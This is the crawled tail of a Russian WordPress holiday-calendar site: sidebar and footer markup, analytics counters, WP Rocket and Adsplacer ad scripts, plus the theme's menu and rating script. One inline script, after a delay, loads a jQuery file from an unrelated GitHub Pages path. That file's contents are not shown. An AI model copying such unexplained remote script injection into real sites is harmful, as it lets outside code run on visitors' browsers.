href="https://2020-years.ru/kulinariya">Кулинария</a> </li> <li class="cat-item cat-item-1968"><a href="https://2020-years.ru/novogodniy-stol-2022">Новогодний стол 2022</a> </li> <li class="cat-item cat-item-373"><a href="https://2020-years.ru/novyy-god-2022">Новый год 2022</a> </li> <li class="cat-item cat-item-1146"><a href="https://2020-years.ru/ogorod-2022">Огород 2022</a> </li> <li class="cat-item cat-item-257"><a href="https://2020-years.ru/podarki-2022">Подарки 2022</a> </li> <li class="cat-item cat-item-3662"><a href="https://2020-years.ru/pozdravleniya-2022">Поздравления 2022</a> </li> <li class="cat-item cat-item-333"><a href="https://2020-years.ru/prazdniki-2022">Праздники 2022</a> </li> </ul> </div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://2020-years.ru/kak-otdyxaem-v-marte-2022.html">Как отдыхаем в марте 2022: официальные выходные и праздничные дни в России</a> </li> <li> <a href="https://2020-years.ru/alimenty-na-rebenka-zakon-2022.html">Алименты на ребенка: новый закон 2022 в России</a> </li> <li> <a href="https://2020-years.ru/kitayskiy-novyy-god-2023.html">Китайский Новый год 2023: когда начинается и заканчивается</a> </li> <li> <a href="https://2020-years.ru/solnechnoe-zatmenie-25-oktaybrya-2022.html">Солнечное затмение 25 октября 2022 года: где и в какое время будет видно</a> </li> <li> <a href="https://2020-years.ru/den-avtomobilista-2022-kakogo-chisla-v-rossii.html">День автомобилиста 2022 какого числа в России будет: история, традиции, мероприятия и поздравления</a> </li> </ul> </div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-474509-1 --> <div id="yandex_rtb_R-A-474509-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-474509-1",
                renderTo: "yandex_rtb_R-A-474509-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-tehnicheskoe-container"><ul id="footer_menu" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://2020-years.ru/kontakty">Контакты</a></li> <li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://2020-years.ru/soglashenie">Соглашение</a></li> <li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a href="https://2020-years.ru/privacy-policy">Конфиденциальность</a></li> </ul></div> </div> </div> <!--b3b7b119--><!--b3b7b119--><!--59136a4d--><!--59136a4d--><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2023 год Белой Металлической Крысы </div><!-- .site-info --> <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56009815, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/56009815" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var adsplacerProAdblockMessage = {"message":""}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "1388"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(369);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script> var mikolator_ajaxUrl = "https://2020-years.ru/wp-admin/admin-ajax.php";</script> <script  src='https://2020-years.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2020-years.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script  src='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> <script  src='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> <script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script> <script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script> <script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/divols","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/2020-years.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script> <script  src='https://2020-years.ru/wp-content/themes/root/js/lightbox.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/2020-years.ru\/wp-admin\/admin-ajax.php","nonce":"2284679295"};
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://2020-years.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568153, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568153" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a672ab0dbdf4229bc9c85e48a0a6fd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1685856649 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp-r.github.io/hgfhfgh/addons/adsplacer_pro_mobile_popup/assets/css/style.css
body_size: -236
content:
#adsplacer_pro_mobile_popup_container {
	display:block;
	padding:0;
	margin:auto 0;
	position: fixed;
	bottom: 0;
	width: 100%;
	max-height: 100px;
	z-index: 9999999;
	background-color: #fff;
	color: #000;
	left: 0;
}
#adsplacer_pro_mobile_popup_centered {
	width: 100%;
	max-height: 100px;
	padding:0;
	margin:0;
}
#adsplacer_pro_mobile_popup_close_button {
	position: absolute;
	top: -30px;
	right: 25px;
	background: url(../images/close.png) center center no-repeat;
	width: 30px;
	height: 30px;
	z-index: 10;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://2020-years.ru/wp-content/themes/root/js/scripts.min.js
body_size: 2702
content:
function GoTo(e){window.open(e.replace("_","http://"))}function base64_decode(e){if("undefined"==typeof window)return new Buffer(e,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(e)));var t,n,i,o,a,s,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,c="",u=[];if(!e)return e;for(e+="";t=(s=r.indexOf(e.charAt(d++))<<18|r.indexOf(e.charAt(d++))<<12|(o=r.indexOf(e.charAt(d++)))<<6|(a=r.indexOf(e.charAt(d++))))>>16&255,n=s>>8&255,i=255&s,u[l++]=64===o?String.fromCharCode(t):64===a?String.fromCharCode(t,n):String.fromCharCode(t,n,i),d<e.length;);return c=u.join(""),decodeURIComponent(escape(c.replace(/\0+$/,"")))}function createCookie(e,t,n){var i;if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()}else i="";document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+"; path=/"}function readCookie(e){for(var t=encodeURIComponent(e)+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return null}function eraseCookie(e){createCookie(e,"",-1)}jQuery(function(c){"use strict";var e,t=c(window).width(),n=c(".mob-hamburger"),i=c("#site-navigation"),o=c("#header_menu"),a=c("#top_menu"),s=c(".widget-mobile-menu ul"),r=a.clone(),d=s.clone();function l(){c(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}if(r.find("li").addClass("only-hamburger"),d.find("li").addClass("only-hamburger"),n.on("click",function(){n.toggleClass("active"),i.slideToggle()}),"undefined"!=typeof fixed_main_menu&&"yes"==fixed_main_menu&&(c("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),c(window).scroll(function(){c(this).scrollTop()>c(".site-header").outerHeight()&&974<c(window).width()?(c(".site-navigation-fixed").show(),c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left)):c(".site-navigation-fixed").hide()}),c(window).resize(function(){c(".site-navigation-fixed").is(":visible")&&(c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left))})),991<t&&(c(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",function(){c(this).parent().parent().find(".sub-menu:visible").hide(),c(this).parent().find(".sub-menu:first").show(),clearTimeout(e)}),c(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(e)},mouseleave:function(){e=setTimeout(l,400)}})),t<=991&&(c("#site-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),c("#footer_menu").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())})),c(".sidebar-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),"undefined"!=typeof top_menu_mobile_position&&"bottom"==top_menu_mobile_position?o.append(r.html()):o.prepend(r.html()),o.append(d.html()),c(document).on("click",".js-table-of-contents-hide",function(){var e=c(this).parents(".table-of-contents");e.toggleClass("open"),e.hasClass("open")?(eraseCookie("wpshop_toc_hide"),c(".js-table-of-contents-list").slideDown()):(createCookie("wpshop_toc_hide","hide"),c(".js-table-of-contents-list").slideUp())}),c(document).on("click",'.table-of-contents a[href*="#"]',function(e){c("html,body").stop().animate({scrollTop:c(this.hash).offset().top-100},500),e.preventDefault()}),1==settings_array.lightbox_enabled&&(c(".entry-content").find("a:has(img)").wpshoplightbox(),c(document).find("a:has(img.lightbox-open)").wpshoplightbox()),c(".entry-content table").wrap(c("<div class='table-responsive' />")),c(".js-spoiler-box-title").click(function(){c(this).toggleClass("active").next().slideToggle()}),console.log(window.location.hash),c("body").hasClass("single-paged")&&!window.location.hash){var u=c("#main").offset().top;c("html,body").animate({scrollTop:u},800)}function h(){c(".entry-content iframe, .responsive-iframe iframe").each(function(){if(!(c(this).parents(".not-responsive").length||c(this).width()<=c(this).parent().width())){var e=c(this).width(),t=c(this).height(),n=c(this).parent().width(),i=n/e,o=Math.round(t*i);c(this).css({width:n,height:o})}})}jQuery(document).on("click",".js-link",function(e){var t=jQuery(this).data("href");if("http"!=t.substring(0,4)){var n=base64_decode(t);"http"==n.substring(0,4)&&(t=n)}var i="self";"blank"!=jQuery(this).data("target")&&"_blank"!=jQuery(this).data("target")&&"blank"!=jQuery(this).attr("target")&&"_blank"!=jQuery(this).attr("target")||(i="blank"),"blank"==i?window.open(t):document.location.href=t}),c(".js-share-link").click(function(){c(this).hasClass("js-share-link-no-window")?window.location.href=c(this).data("uri"):function(e){var t,n=(screen.height-436)/2,i=(screen.width-626)/2;n<0&&(n=0);i<0&&(i=0);t="top="+n+",left="+i,t+=",height=436,width=626,resizable=no",open(e,"displayWindow",t)}(c(this).data("uri"))}),c(".ps-link").click(function(){var e=base64_decode(c(this).data("uri"));window.open(e)}),c(document).on("click",".js-star-rating-item",function(){var i=c(this),o=i.parent(),a=i.data("score"),e=o.data("post-id"),s=o.data("rating-count"),r=o.data("rating-sum"),d=o.data("rating-value");if(!o.hasClass("disabled")){o.addClass("disabled process");var t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:e,score:a,rating_count:s,rating_sum:r,rating_value:d};jQuery.post(wps_ajax.url,t,function(e){if(e.success){d=((r+=a)/++s).toFixed(2);var t="assessment",n=c("html").attr("lang");"undefined"!=typeof rating_count_text_filter?t=rating_count_text_filter:("ru-RU"==n&&(t=l(s,["оценка","оценки","оценок"])),"uk"==n&&(t=l(s,["оцінка","оцінки","оцінок"]))),i.parent().parent().find(".star-rating-text").html("<em>( <strong>"+s+"</strong> "+t+", "+settings_array.rating_text_average+" <strong>"+d+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")}else e.data,console.log(e);o.removeClass("process")})}function l(e,t){return t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]}}),c(".js-star-rating-item").on({mouseenter:function(){c(this).parent().hasClass("disabled")||(c(this).parent().addClass("hover"),c(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){c(this).parent().hasClass("disabled")||(c(this).parent().removeClass("hover"),c(".js-star-rating-item").removeClass("hover"))}}),c(".js-comment-smiles img").click(function(){var e=c(this);c("#comment").val(c("#comment").val()+" "+e.prop("alt"))}).on("dragstart",function(e){e.preventDefault()}),h(),c(window).resize(function(){h()});var m=c(".js-scrolltop");m.click(function(){return c("body,html").animate({scrollTop:0},500)}),c(window).scroll(function(){100<c(this).scrollTop()?t<991?"on"==m.data("mob")&&m.fadeIn():m.fadeIn():m.fadeOut()})});